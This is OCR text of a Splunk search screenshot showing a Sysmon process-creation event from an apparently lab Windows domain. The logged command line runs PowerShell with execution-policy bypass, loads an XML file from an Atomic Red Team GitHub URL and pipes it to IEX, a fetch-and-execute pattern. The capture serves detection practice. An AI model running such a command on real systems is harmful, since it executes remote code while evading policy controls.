 index="endpoint" "-exec bypass"
Last 15 minutes
3 events (8/15/24 12:59:41.000 AM to 8/15/24 1:14:41.000 AM)
No Event Sampling
Job
Smart Mode
Events (3)
Patterns
Statistics
Visualization
Format Timeline
— Zoom Out
+ Zoom to Selection
× Deselect
1 minute per column
List
Format
20 Per Page
< Hide Fields
All Fields
i
Time
Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a comMsXml 1
a Guid 1
a IMPHASH 2
a index 1
# linecount 1
a MD5 2
a Name 1
a ProcessID 1
>
8/15/24
1:10:08.000 AM
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sys
mon' Guid='{5770385f-c22a-43e0-bf4c-06f5698ffbd9}'/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>
1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime='2024-08-15T01:10:08.4433
271Z'/><EventRecordID>14940</EventRecordID><Correlation/><Execution ProcessID='2504' ThreadID='4000'/><Channel>Mic
osoft-Windows-Sysmon/Operational</Channel><Computer>Target-W10-Awad.awadsquad.local</Computer><Security UserID='S-
1-5-18'/></System><EventData><Data Name='RuleName'>technique_id=T1059.003,technique_name=Windows Command Shell</Da
ta><Data Name='UtcTime'>2024-08-15 01:10:08.434</Data><Data Name='ProcessGuid'>{16a073d3-5570-66bd-9206-000000000
00}</Data><Data Name='ProcessId'>7648</Data><Data Name='Image'>C:\Windows\System32\cmd.exe</Data><Data Name='FileV
ersion'>10.0.19041.3636 (WinBuild.160101.0800)</Data><Data Name='Description'>Windows Command Processor</Data><Dat
a Name='Product'>Microsoft® Windows® Operating System</Data><Data Name='Company'>Microsoft Corporation</Data><Data
Name='OriginalFileName'>Cmd.Exe</Data><Data Name='CommandLine'>"cmd.exe" /c "C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe" -exec bypass -noprofile "$Xml = (New-Object System.Xml.XmlDocument);$Xml.Load('https://raw.g
ithubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/test.xml');$Xml.command.a.execute |
IEX"</Data><Data Name='CurrentDirectory'>C:\Users\ADMINI~1\AppData\Local\Temp\</Data><Data Name='User'>AWADSQUAD\